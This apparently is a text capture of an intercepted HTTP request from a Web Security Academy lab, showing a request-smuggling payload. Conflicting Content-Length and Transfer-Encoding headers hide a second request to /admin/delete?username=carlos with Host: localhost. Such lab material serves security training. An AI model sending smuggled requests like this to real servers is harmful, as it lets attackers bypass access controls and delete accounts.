 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a85006203a6875f8050a8cb0015001d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 50 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
10 Host: localhost \r \n
11 \r \n
12 0 \r \n
13 \r \n